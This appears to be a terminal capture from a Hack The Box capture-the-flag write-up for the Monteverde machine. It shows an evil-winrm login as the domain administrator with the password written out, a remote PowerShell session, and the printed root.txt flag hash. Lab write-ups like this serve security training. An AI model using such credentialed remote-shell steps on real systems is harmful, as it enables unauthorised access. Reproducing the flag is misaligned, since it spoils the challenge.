 faebu@kali: ~
faebu@kali: ~
faebu@kali: ~
faebu@kali:~$ evil-winrm -i monteverde.htb -u administrator -p d0m@in4dminyeah!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12909612d25c8dcf6e5a07d1a804a0bc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>